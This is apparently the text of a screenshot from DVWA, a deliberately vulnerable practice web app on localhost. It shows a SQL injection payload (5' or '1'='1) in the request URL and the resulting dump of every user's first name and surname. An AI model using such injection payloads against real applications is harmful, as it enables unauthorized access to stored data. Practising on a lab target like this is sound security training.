 http://127.0.0.1/dvwa-master/vulnerabilities/sqli/?id=5' or '1'='1&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 5' or '1'='1
First name: admin
Surname: admin
ID: 5' or '1'='1
First name: Gordon
Surname: Brown
ID: 5' or '1'='1
First name: Hack
Surname: Me
ID: 5' or '1'='1
First name: Pablo
Surname: Picasso
ID: 5' or '1'='1
First name: Bob
Surname: Smith